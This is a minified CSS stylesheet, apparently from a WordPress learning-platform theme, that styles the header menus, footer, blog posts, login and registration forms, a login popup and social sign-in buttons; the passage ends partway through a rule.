.search-form:after{width:34px;height:34px;line-height:34px;color:#ddd}.navbar-nav>li>a,.navbar-nav>li>span{color:#fff;font-size:14px;font-weight:700}header .navbar-nav>li .sub-menu{background-color:#fff}header .navbar-nav>li .sub-menu li>a,header .navbar-nav>li .sub-menu li>span{color:#999}header .navbar-nav>li .sub-menu li>a:hover,header .navbar-nav>li .sub-menu li>span:hover{color:#333}@media (max-width:1024px){.sub-menu li:before,.sub-menu:before{background-color:#666}.mobile-menu-container{background:#232323}.mobile-menu-container li.current-menu-ancestor li.current-menu-parent>a,.mobile-menu-container li.current-menu-ancestor li.current-menu-parent>span,.mobile-menu-container li.current-menu-item>a,.mobile-menu-container li.current-menu-item>span,.mobile-menu-container li.current-page-parent>a,.mobile-menu-container li.current-page-parent>span{color:#fff}.mobile-menu-container li>a,.mobile-menu-container li>span{color:#999;font-size:15px;font-weight:400}.mobile-menu-container ul.sub-menu{background:0 0!important}}@media (min-width:769px){.navigation .sub-menu>li.current-menu-item span,.navigation .sub-menu>li.current-menu-item>a{color:#333}.navigation .navbar-nav>li>a,.navigation .navbar-nav>li>span{display:block;line-height:20px}}#masthead.header_v4 .width-logo{padding-bottom:20px;border-bottom:1px solid #eee}#masthead.header_v4 .width-logo a img{margin:0}#masthead.header_v4 .width-logo .top-left .thim-have-any-question{margin-top:15px}#masthead.header_v4 .width-logo .top-left .thim-have-any-question .email{margin:0;font-size:12px}#masthead.header_v4 .width-logo .top-right{font-size:12px;margin-top:10px}#masthead.header_v4 .width-logo .top-right .thim-widget-login-popup{padding:0}#masthead.header_v4 .width-logo .top-right .thim-widget-login-popup .thim-login-popup>a{background:0 0;font-weight:400;position:relative}#masthead.header_v4 .width-logo .top-right .thim-widget-login-popup .thim-login-popup>a.register_link{color:#333!important;padding-right:0}#masthead.header_v4 .width-logo .top-right .widget_shopping_cart{position:relative}#masthead.header_v4 .width-logo .top-right .widget_shopping_cart h4{font-weight:400;font-size:12px;margin-top:11px;position:relative;display:none;margin-right:20px}#masthead.header_v4 .width-logo .top-right .widget_shopping_cart h4:before{content:'.';position:absolute;right:-10px;top:-3px}#masthead.header_v4 .width-logo .top-right .widget_shopping_cart .minicart_hover{padding-right:10px;position:relative;padding-bottom:12px;padding-top:5px;z-index:99999}#masthead.header_v4 .width-logo .top-right .widget_search:before{height:auto;width:auto;right:0;top:0}#masthead.header_v4 .navbar-nav{text-align:center}.thim-header-effective#masthead .navigation{padding-bottom:29px;padding-top:29px}.thim-header-effective .navigation .navbar-nav>li span,.thim-header-effective .navigation .navbar-nav>li>a{padding-top:14px;padding-bottom:14px}.thim-header-effective .navigation .navbar-nav>li .icon-toggle{padding-bottom:0;padding-top:0;top:11px}.thim-header-effective .navigation .width-logo img{margin-bottom:14px;margin-top:14px}.thim-header-effective .navigation .menu-right ul li>div{padding-top:0;padding-bottom:0}.thim-header-effective .navigation .menu-right ul li.widget_search:before{line-height:48px;height:48px;width:48px;content:"\f4a5";font-family:Ionicons;font-size:20px;border-radius:50%;border:1px solid rgba(255,255,255,.25);-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.thim-header-effective .navigation .menu-right ul li.widget_search:hover:before{border-color:#fff}.footer-bottom .elementor-widget-button br{display:none!important}footer#colophon{font-size:12px}footer#colophon .list-image .elementor-image{background-color:#FFF;text-align:center}footer#colophon.effective-layout{font-size:16px}footer#colophon.effective-layout .footer .so-panel{margin-bottom:18px!important}footer#colophon.effective-layout .footer .textwidget img{margin-bottom:48px}footer#colophon.effective-layout .footer .textwidget .thim-footer-info p{margin-bottom:12px}footer#colophon.effective-layout .footer .textwidget .thim-footer-info .fa{margin-bottom:3px}footer#colophon.effective-layout .footer .elementor-widget-container>h5,footer#colophon.effective-layout .footer .widget-title,footer#colophon.effective-layout .footer .widgettitle{font-size:18px;font-weight:400}footer#colophon.effective-layout .footer .elementor-widget-container>h5:after,footer#colophon.effective-layout .footer .widget-title:after,footer#colophon.effective-layout .footer .widgettitle:after{background-color:rgba(138,138,145,.5)!important;width:40px;height:1px}footer#colophon.effective-layout .footer .menu li{margin-bottom:15px}footer#colophon.effective-layout .footer .mc4wp-form .mc4wp-form-fields #optin input{border-radius:0;font-size:16px;border-color:rgba(137,137,138,.3);padding:8px 20px;height:auto;margin-top:3px;color:#757575}footer#colophon.effective-layout .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit]{padding:8px 20px;top:4px;font-size:16px;border-radius:0;color:#fff;font-weight:400;background-color:#ff5151}footer#colophon.effective-layout .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit] i{color:#fff!important}footer#colophon.effective-layout .copyright-area{font-size:16px;font-weight:300}footer#colophon.effective-layout .copyright-area .copyright-content{padding-top:32px;padding-bottom:32px;text-align:center}footer#colophon.effective-layout .thim-social ul.social_link li{display:inline-block;padding:0}footer#colophon.effective-layout .thim-social ul.social_link li a{color:#a1a1a1}footer#colophon.effective-layout .thim-social ul.social_link li a .fa{border-radius:0;width:auto;font-size:16px;border:none;margin-right:22px}footer#colophon.effective-layout .thim-social ul.social_link li a:hover .fa{background-color:transparent!important}footer#colophon.has-thim-course-menu{margin-bottom:60px}footer#colophon .footer{padding-top:57px;padding-bottom:50px}footer#colophon .footer .elementor-widget-container>h5,footer#colophon .footer .widget-title,footer#colophon .footer .widgettitle{position:relative;font-size:15px;text-transform:uppercase;font-weight:700;line-height:40px;padding-bottom:20px;margin:-13px 0 20px;color:#fff}footer#colophon .footer .elementor-widget-container>h5:after,footer#colophon .footer .widget-title:after,footer#colophon .footer .widgettitle:after{content:'';width:30px;height:2px;left:0;background:#fff;position:absolute;top:45px}footer#colophon .footer .row aside{padding:20px 15px}footer#colophon .footer ul{margin:0}footer#colophon .footer ul li{margin-bottom:5px;line-height:30px;padding-left:0;list-style:none}footer#colophon .footer ul li:last-child{margin-bottom:0}footer#colophon .footer .mc4wp-form{margin-top:0}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin.icon-focus:after{color:#fff}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin{position:relative;max-width:400px}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin input{padding:5px 20px;border-radius:50px;margin-top:13px;position:relative;color:#d8d8d8;border:1px solid #999;font-size:12px}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin input:focus{border-color:#fff}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin input:focus #mce-responses:after{color:#2e8ece}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit]{position:absolute;top:12px;background:0 0;right:0}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit] i{color:#999!important}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit]:hover i{color:#fff!important}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin .clear input{display:none}footer#colophon .footer .child,footer#colophon .footer .sub-menu{margin-left:20px;margin-top:20px}footer#colophon .footer .menu{max-width:400px}footer#colophon .footer .menu li{width:50%;float:left;line-height:25px;margin-bottom:10px}footer#colophon .thim-footer-info p{display:block;clear:both;overflow:hidden;margin-bottom:9px}footer#colophon .thim-footer-info .fa{float:left;font-size:14px;width:35px;text-align:left;line-height:25px;text-indent:1px}footer#colophon .thim-footer-info a{float:left;width:calc(100% - 35px);width:-webkit-calc(100% - 35px);width:-moz-calc(100% - 35px)}footer#colophon .copyright-area{border-top:1px solid rgba(153,153,153,.2);font-size:12px;font-weight:400}footer#colophon .copyright-area .copyright-content{border:none!important;padding-top:15px;padding-bottom:15px}footer#colophon .copyright-area a{line-height:30px;color:#bbb}footer#colophon .copyright-area a:hover{color:#2e8ece}footer#colophon .copyright-area ul{margin:0}footer#colophon .copyright-area ul li{display:inline-block;list-style:none;line-height:30px;margin-left:15px}footer#colophon .thim-social{margin:0}footer#colophon .thim-social a{width:100%;display:block;height:auto;border:0;border-radius:0;background:0 0;text-align:left;color:#bbb;margin-right:0;line-height:30px;overflow:hidden}footer#colophon .thim-social a:hover{background:0 0}footer#colophon .thim-social a:hover .fa-facebook{color:#fff;border-color:#3b5998;background:#3b5998}footer#colophon .thim-social a:hover .fa-twitter{color:#fff;border-color:#00aced;background:#00aced}footer#colophon .thim-social a:hover .fa-dribbble{color:#fff;border-color:#ea4c89;background:#ea4c89}footer#colophon .thim-social a:hover .fa-pinterest{color:#fff;border-color:#cb2027;background:#cb2027}footer#colophon .thim-social a:hover .fa-google-plus{color:#fff;border-color:#dd4b39;background:#dd4b39}footer#colophon .thim-social a:hover .fa-linkedin{color:#fff;border-color:#007bb5;background:#007bb5}footer#colophon .thim-social a:hover .fa-youtube{color:#fff;border-color:#b00;background:#b00}footer#colophon .thim-social a:hover .fa-instagram{color:#fff;border-color:#517fa4;background:#517fa4}footer#colophon .thim-social a .fa{border:1px solid #fff;border-radius:50%;width:30px;height:30px;margin-right:15px;text-align:center;display:inline-block;transition:all .3s ease-in-out}footer#colophon .thim-social span{font-weight:500;font-size:15px;display:inline-block;line-height:30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer#colophon .thim-social ul.social_link{margin:-12px 0 0}footer#colophon .thim-social ul.social_link li{display:list-item;margin:0;list-style:none;padding-top:10px;padding-bottom:10px;position:relative}body #wrapper-container #main-content{position:relative;z-index:1}footer#colophon .footer aside.thim-footer-one-course{padding-top:30px;padding-bottom:55px}footer#colophon .footer .thim-footer-one-course ul.menu{margin-top:-4px;text-align:right;padding:10px 0}footer#colophon .footer .thim-footer-one-course ul.menu li{display:inline-block;margin-left:18px}.footer-bottom .sc_heading .line,body .page-content-inner.scroll .loop-pagination{display:none}footer#colophon .footer .thim-footer-one-course ul.menu li a{color:#bbb}footer#colophon .footer .thim-footer-one-course ul.menu li a:hover{text-decoration:underline;color:#bbb}footer#colophon .footer .thim-footer-one-course ul.menu li:first-child{margin-left:0}footer#colophon.has-footer-bottom{margin-bottom:450px}footer#colophon .footer .footer_business .elementor-widget-thim-social{margin-top:10px}.footer-bottom{position:fixed;bottom:0;right:0;left:0;z-index:0}.footer-bottom .elementor-widget-thim-icon-box,.footer-bottom .footer_bottom_widget,.footer-bottom .thim-widget-icon-box{z-index:1}.wrapper-container.mobile-menu-open .footer-bottom{position:relative}.footer-bottom .sc_heading{margin-bottom:0;padding:133px 0 14px}.footer-bottom .sc_heading .title{font-size:42px;margin-bottom:30px;line-height:25px;text-transform:none}.footer-bottom .sc_heading .sub-heading{font-size:16px}.footer-bottom .thim-widget-button{text-align:center;padding-bottom:140px}.footer-bottom .thim-widget-button .border-button .widget-button{line-height:38px;font-size:13px;text-transform:uppercase;font-weight:700;border-radius:0;color:#333;background:0 0;padding:5px 25px;height:50px;font-family:Roboto;border:1px solid #111}.footer-bottom .thim-widget-button .border-button .widget-button:hover{color:#fff;background-color:transparent}.footer-bottom .thim-bg-overlay-color-half .panel-grid-cell{position:relative;z-index:1}.footer-bottom .thim-bg-overlay-color-half:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:#000;opacity:.3}body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a:last-child,body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:60px;border-bottom:1px solid #eee;margin-top:40px}article:first-child .entry-header,body .blog-content article:first-child .content-inner{margin-top:0}body .blog-content article:last-child .content-inner{border-bottom:none}article .post-formats-wrapper{overflow:hidden;margin-bottom:30px}article .post-formats-wrapper iframe{width:100%;border:none}article .post-formats-wrapper img{transition:all .3s ease-in-out 0s}article .related-archive .post-formats-wrapper{height:210px;overflow:hidden;position:relative}article .related-archive .post-formats-wrapper iframe{max-width:initial;height:100%;width:auto;position:absolute;left:50%;top:0;transform:translateX(-50%);border:none}article .related-archive .post-formats-wrapper iframe:-webkit-full-screen{transform:translateX(0)}article .entry-header{padding-bottom:0;margin-bottom:30px;line-height:100%;overflow:hidden;margin-top:20px}article .entry-header.has_date .entry-contain{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);float:right}article .entry-header.has_date .date-meta{font-size:34px;font-weight:700;height:51px;border-right:1px solid #eee;width:71px;float:left;line-height:26px}article .entry-header.has_date .date-meta i{font-size:14px;text-transform:uppercase;font-style:normal;font-weight:700;display:block;line-height:40px}article .entry-header .entry-title{font-size:20px;font-weight:700;margin:-7px 0 0;line-height:1.6em}article .entry-header .entry-title a{display:block;width:100%;overflow:hidden;text-overflow:ellipsis}article .entry-header .entry-meta{margin:0}article .entry-header .entry-meta li{padding-right:4px;list-style:none;display:inline-flex;line-height:18px;margin-top:10px}article .entry-header .entry-meta li:last-child{padding-right:0;border-right:0;margin-right:0}article .entry-header .entry-meta li:last-child:after{display:none}article .entry-header .entry-meta li:after{content:'';width:1px;height:9px;background-color:#666;display:block;margin-top:4px;margin-left:8px;-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-o-transform:rotate(10deg)}article .entry-header .entry-meta li span{font-size:12px;display:block;line-height:18px}article .entry-header .entry-meta li a,article .entry-header .entry-meta li span.value{text-transform:capitalize;font-weight:700;font-size:12px;display:inline-block;color:#666;padding-left:4px;white-space:nowrap}article .entry-header .entry-meta li.comment-total a{padding-left:0}article .entry-summary{clear:both}article .readmore{text-transform:uppercase;font-size:13px;font-weight:700;margin-top:23px;display:inline-block}article .readmore a{display:inline-block;line-height:28px;padding:5px 35px;border:1px solid;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}article .readmore a:hover{color:#FFF}article .thim_sharepost{display:inline-block;margin-top:28px;float:right}article.post{padding-right:35px}#comments .comment-navigation .screen-reader-text{display:none}#comments .comment-navigation .nav-previous{float:left}#comments .comment-navigation .nav-next{float:right}#comments .comment-navigation:after{clear:both;display:block;content:""}li .page-numbers.current,li .page-numbers:hover{background-color:#2e8ece;border-color:#2e8ece}a:hover{color:#2e8ece}.elementor-widget li a,.widget li a,article .entry-header a{color:#333}.comment-navigation a,.elementor-widget li a:hover,.widget li a:hover,article .entry-header a:hover{color:#2e8ece}.form-submit input#submit{background-color:#2e8ece;color:#fff}.form-submit input#submit:hover{background-color:#2571a4}.date-meta{color:#2e8ece}.entry-tag-share .post-tag a,.widget-area aside .tagcloud a{color:#666}.entry-tag-share .post-tag a:hover,.widget-area aside .tagcloud a:hover{color:#2e8ece;border-color:#2e8ece}.title a{color:#333}.title a:hover{color:#2e8ece}.thim-login{width:100%;clear:both;float:none}.thim-login .title{font-size:24px;font-weight:700;position:relative;text-align:center;margin:-12px 0 23px;padding:0;text-transform:none;line-height:40px}.thim-login .register-area h2{margin-top:50px}.thim-login form#registerform,.thim-login form#resetpassform,.thim-login form[name=loginform],.thim-login form[name=loginpopupform]{border:0;padding:0;max-width:420px;margin:auto;clear:both}.thim-login form#registerform .form-row,.thim-login form#resetpassform .form-row,.thim-login form[name=loginform] .form-row,.thim-login form[name=loginpopupform] .form-row{margin:0;padding:0}.thim-login form#registerform>a.lost-pass-link,.thim-login form#resetpassform>a.lost-pass-link,.thim-login form[name=loginform]>a.lost-pass-link,.thim-login form[name=loginpopupform]>a.lost-pass-link{width:50%;float:right;display:block;font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px;text-align:right}.thim-login form#registerform p,.thim-login form#resetpassform p,.thim-login form[name=loginform] p,.thim-login form[name=loginpopupform] p{margin:0}.thim-login form#registerform p.login-password label,.thim-login form#registerform p.login-username label,.thim-login form#resetpassform p.login-password label,.thim-login form#resetpassform p.login-username label,.thim-login form[name=loginform] p.login-password label,.thim-login form[name=loginform] p.login-username label,.thim-login form[name=loginpopupform] p.login-password label,.thim-login form[name=loginpopupform] p.login-username label{display:none}.thim-login form#registerform p.login-remember,.thim-login form#resetpassform p.login-remember,.thim-login form[name=loginform] p.login-remember,.thim-login form[name=loginpopupform] p.login-remember{width:50%;float:left;font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px;text-align:left}.thim-login form#registerform p.login-remember input[type=checkbox],.thim-login form#resetpassform p.login-remember input[type=checkbox],.thim-login form[name=loginform] p.login-remember input[type=checkbox],.thim-login form[name=loginpopupform] p.login-remember input[type=checkbox]{border:1px solid #000}.thim-login form#registerform p.login-remember label,.thim-login form#resetpassform p.login-remember label,.thim-login form[name=loginform] p.login-remember label,.thim-login form[name=loginpopupform] p.login-remember label{font-weight:400;margin:0;cursor:pointer}.thim-login form#registerform label[for=become_teacher],.thim-login form#resetpassform label[for=become_teacher],.thim-login form[name=loginform] label[for=become_teacher],.thim-login form[name=loginpopupform] label[for=become_teacher]{font-weight:400;line-height:25px;margin:7px 0 14px}.thim-login form#registerform label[for=become_teacher] input,.thim-login form#resetpassform label[for=become_teacher] input,.thim-login form[name=loginform] label[for=become_teacher] input,.thim-login form[name=loginpopupform] label[for=become_teacher] input{border:1px solid #111}.thim-login form#registerform input[type=text],.thim-login form#registerform input[type=email],.thim-login form#registerform input[type=password],.thim-login form#resetpassform input[type=text],.thim-login form#resetpassform input[type=email],.thim-login form#resetpassform input[type=password],.thim-login form[name=loginform] input[type=text],.thim-login form[name=loginform] input[type=email],.thim-login form[name=loginform] input[type=password],.thim-login form[name=loginpopupform] input[type=text],.thim-login form[name=loginpopupform] input[type=email],.thim-login form[name=loginpopupform] input[type=password]{width:100%;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;color:#999;margin-bottom:20px;clear:both;display:block;min-height:40px;border-radius:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-login form#registerform input[type=text]::-webkit-input-placeholder,.thim-login form#registerform input[type=email]::-webkit-input-placeholder,.thim-login form#registerform input[type=password]::-webkit-input-placeholder,.thim-login form#resetpassform input[type=text]::-webkit-input-placeholder,.thim-login form#resetpassform input[type=email]::-webkit-input-placeholder,.thim-login form#resetpassform input[type=password]::-webkit-input-placeholder,.thim-login form[name=loginform] input[type=text]::-webkit-input-placeholder,.thim-login form[name=loginform] input[type=email]::-webkit-input-placeholder,.thim-login form[name=loginform] input[type=password]::-webkit-input-placeholder,.thim-login form[name=loginpopupform] input[type=text]::-webkit-input-placeholder,.thim-login form[name=loginpopupform] input[type=email]::-webkit-input-placeholder,.thim-login form[name=loginpopupform] input[type=password]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=text]:-moz-placeholder,.thim-login form#registerform input[type=email]:-moz-placeholder,.thim-login form#registerform input[type=password]:-moz-placeholder,.thim-login form#resetpassform input[type=text]:-moz-placeholder,.thim-login form#resetpassform input[type=email]:-moz-placeholder,.thim-login form#resetpassform input[type=password]:-moz-placeholder,.thim-login form[name=loginform] input[type=text]:-moz-placeholder,.thim-login form[name=loginform] input[type=email]:-moz-placeholder,.thim-login form[name=loginform] input[type=password]:-moz-placeholder,.thim-login form[name=loginpopupform] input[type=text]:-moz-placeholder,.thim-login form[name=loginpopupform] input[type=email]:-moz-placeholder,.thim-login form[name=loginpopupform] input[type=password]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=text]::-moz-placeholder,.thim-login form#registerform input[type=email]::-moz-placeholder,.thim-login form#registerform input[type=password]::-moz-placeholder,.thim-login form#resetpassform input[type=text]::-moz-placeholder,.thim-login form#resetpassform input[type=email]::-moz-placeholder,.thim-login form#resetpassform input[type=password]::-moz-placeholder,.thim-login form[name=loginform] input[type=text]::-moz-placeholder,.thim-login form[name=loginform] input[type=email]::-moz-placeholder,.thim-login form[name=loginform] input[type=password]::-moz-placeholder,.thim-login form[name=loginpopupform] input[type=text]::-moz-placeholder,.thim-login form[name=loginpopupform] input[type=email]::-moz-placeholder,.thim-login form[name=loginpopupform] input[type=password]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=text]:-ms-input-placeholder,.thim-login form#registerform input[type=email]:-ms-input-placeholder,.thim-login form#registerform input[type=password]:-ms-input-placeholder,.thim-login form#resetpassform input[type=text]:-ms-input-placeholder,.thim-login form#resetpassform input[type=email]:-ms-input-placeholder,.thim-login form#resetpassform input[type=password]:-ms-input-placeholder,.thim-login form[name=loginform] input[type=text]:-ms-input-placeholder,.thim-login form[name=loginform] input[type=email]:-ms-input-placeholder,.thim-login form[name=loginform] input[type=password]:-ms-input-placeholder,.thim-login form[name=loginpopupform] input[type=text]:-ms-input-placeholder,.thim-login form[name=loginpopupform] input[type=email]:-ms-input-placeholder,.thim-login form[name=loginpopupform] input[type=password]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=submit],.thim-login form#resetpassform input[type=submit],.thim-login form[name=loginform] input[type=submit],.thim-login form[name=loginpopupform] input[type=submit]{border:0;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px;border-radius:30px;color:#fff}.thim-login form#registerform .login-submit,.thim-login form#registerform .submit,.thim-login form#resetpassform .login-submit,.thim-login form#resetpassform .submit,.thim-login form[name=loginform] .login-submit,.thim-login form[name=loginform] .submit,.thim-login form[name=loginpopupform] .login-submit,.thim-login form[name=loginpopupform] .submit{display:block;text-align:center}.thim-login form#registerform .gglcptch.gglcptch_v2,.thim-login form#resetpassform .gglcptch.gglcptch_v2,.thim-login form[name=loginform] .gglcptch.gglcptch_v2,.thim-login form[name=loginpopupform] .gglcptch.gglcptch_v2{margin-bottom:18px}.thim-login .link-bottom{font-size:15px;font-weight:400;line-height:30px;text-align:center;text-transform:none;margin:10px 0 0}.thim-login #resetpassform .message{margin-top:30px}form#lostpasswordform{text-align:center;margin-bottom:70px}form#lostpasswordform .description{margin:auto auto 50px;max-width:450px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:100%;display:inline-block;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;border-radius:0}form#lostpasswordform p input[type=text]::-webkit-input-placeholder,form#lostpasswordform p input[type=email]::-webkit-input-placeholder,form#lostpasswordform p input[type=password]::-webkit-input-placeholder{line-height:30px}form#lostpasswordform p input[type=text]:-moz-placeholder,form#lostpasswordform p input[type=email]:-moz-placeholder,form#lostpasswordform p input[type=password]:-moz-placeholder{line-height:30px}form#lostpasswordform p input[type=text]::-moz-placeholder,form#lostpasswordform p input[type=email]::-moz-placeholder,form#lostpasswordform p input[type=password]::-moz-placeholder{line-height:30px}form#lostpasswordform p input[type=text]:-ms-input-placeholder,form#lostpasswordform p input[type=email]:-ms-input-placeholder,form#lostpasswordform p input[type=password]:-ms-input-placeholder{line-height:30px}form#lostpasswordform p input[type=submit]{padding:5px 25px;border:0;display:inline-block;line-height:30px;height:40px;margin-left:5px;text-transform:uppercase;font-size:15px;font-weight:700;border-radius:30px;color:#fff}.thim-widget-login-form .message{width:auto!important;max-width:420px;margin:0 auto 30px}.thim-login-captcha{text-align:center}.thim-login-captcha>span{display:inline-block}#learn-press-form-login{border:0;padding:0;clear:both;margin-bottom:30px;max-width:350px}#learn-press-form-login .form-row{margin:0;padding:0}#learn-press-form-login a.lost-pass-link{width:50%;float:right;display:block;font-weight:400;margin-top:0;margin-bottom:14px;line-height:25px;text-align:right}#learn-press-form-login p{margin:0}#learn-press-form-login p.login-remember{font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px}#learn-press-form-login p.login-remember input[type=checkbox]{border:1px solid #000}#learn-press-form-login p.login-remember label{font-weight:400;margin:0}#learn-press-form-login label[for=become_teacher]{font-weight:400;line-height:25px;margin:7px 0 14px}#learn-press-form-login label[for=become_teacher] input{border:1px solid #111}#learn-press-form-login input[type=text],#learn-press-form-login input[type=email],#learn-press-form-login input[type=password]{width:100%;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;color:#999;margin-bottom:20px;clear:both;display:block;min-height:40px;border-radius:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#learn-press-form-login input[type=text]::-webkit-input-placeholder,#learn-press-form-login input[type=email]::-webkit-input-placeholder,#learn-press-form-login input[type=password]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=text]:-moz-placeholder,#learn-press-form-login input[type=email]:-moz-placeholder,#learn-press-form-login input[type=password]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=text]::-moz-placeholder,#learn-press-form-login input[type=email]::-moz-placeholder,#learn-press-form-login input[type=password]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=text]:-ms-input-placeholder,#learn-press-form-login input[type=email]:-ms-input-placeholder,#learn-press-form-login input[type=password]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=submit]{max-width:350px;border:0;width:100%;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px;border-radius:0}#learn-press-form-login .gglcptch.gglcptch_v2{margin-bottom:18px}#thim-popup-login{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;filter:alpha(opacity=0);visibility:hidden;overflow:auto;background:rgba(0,0,0,.8);margin:0;width:100%;height:100vh;-webkit-transform:scale(.2,.2);-ms-transform:scale(.2,.2);-o-transform:scale(.2,.2);transform:scale(.2,.2);-webkit-transition:all .3s cubic-bezier(.4,0,1,1);-moz-transition:all .3s cubic-bezier(.4,0,1,1);-o-transition:all .3s cubic-bezier(.4,0,1,1);-ms-transition:all .3s cubic-bezier(.4,0,1,1);transition:all .3s cubic-bezier(.4,0,1,1)}#thim-popup-login.active{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);visibility:visible}#thim-form-login .thim-loading-container,#thim-popup-login .thim-loading-container{opacity:.6;filter:alpha(opacity=60)}#thim-popup-login .thim-login-container{background:#fff;position:relative;padding:50px 50px 80px;overflow:hidden;max-width:900px;margin:auto;top:0;cursor:default}#thim-popup-login .thim-login-container a,#thim-popup-login .thim-login-container p{font-size:15px;font-weight:400}#thim-popup-login .thim-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;color:#fff;display:none}#thim-popup-login .message{display:block;position:absolute;left:30px;right:30px;text-align:left;font-size:13px!important;width:auto!important}#thim-popup-login .thim-login-container>br{display:none}#thim-popup-login.has-shortcode .thim-login{width:55%;padding:0 30px;position:relative;float:left;clear:none;border-left:1px solid #eee}#thim-popup-login.has-shortcode .thim-login .title{font-size:24px;font-weight:700;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px}#thim-popup-login .lost-pass-link,#thim-popup-login .lost-pass-link:hover{color:#333}#thim-popup-login .login-submit{clear:both}.mo-openid-app-icons{width:45%;float:left;margin:0 auto;padding-bottom:30px;text-align:center}.mo-openid-app-icons>p{font-size:24px!important;font-weight:700!important;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px;margin-bottom:20px!important}.mo-openid-app-icons a{padding-left:38px!important;margin:0 5px!important;cursor:pointer}.mo-openid-app-icons .btn-block{margin-left:auto;margin-right:auto;margin-top:20px;display:block;padding-top:11px;padding-bottom:11px}.mo-openid-app-icons .btn-block:hover{text-decoration:none}.mo-openid-app-icons .btn-block:nth-child(2){margin-top:0}.mo-openid-app-icons .btn-social{position:relative;display:inline-block;padding-left:44px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-decoration:none!important;line-height:26px!important;text-align:center;margin-top:20px!important}.page-404-content a:hover,.related-archive .meta li a:hover{text-decoration:underline}.mo-openid-app-icons .btn-social:nth-child(2){margin-top:0!important}.mo-openid-app-icons .btn-social i{position:absolute;text-align:center;left:0;top:0;line-height:41px}.mo-openid-app-icons .btn-social.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons .btn-social.btn-facebook:hover{background-color:#2d4373;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons .btn-social.btn-google{color:#fff!important;background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons .btn-social.btn-google:active,.mo-openid-app-icons .btn-social.btn-google:focus,.mo-openid-app-icons .btn-social.btn-google:hover{background-color:#c23321;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons .btn-social.btn-twitter{color:#fff!important;background-color:#55acee;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons 